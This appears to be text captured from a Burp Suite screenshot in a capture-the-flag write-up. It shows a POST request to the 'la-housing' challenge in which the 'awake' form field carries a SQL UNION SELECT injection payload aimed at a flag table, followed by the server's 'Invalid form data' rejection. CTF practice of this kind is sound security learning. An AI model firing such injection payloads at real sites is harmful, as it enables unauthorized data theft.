 Send Cancel < > Target: https://la-housing.chall.lac.tf HTTP/
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 131
9 Origin: https://la-housing.chall.lac.tf
10 Referer: https://la-housing.chall.lac.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 name=siunam&guests=No+guests+at+all&neatness=Messy+is+ok&
sleep=2am-4am&awake=
'+UNION+SELECT+NULL,NULL,NULL,NULL,NULl,flag+FROM+flag
Response
Pretty Raw Hex Render \n
1 HTTP/2 422 Unprocessable Entity
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 19 Feb 2024 03:30:21 GMT
4 Server: Werkzeug/3.0.1 Python/3.11.4
5 Content-Length: 17
6
7 Invalid form data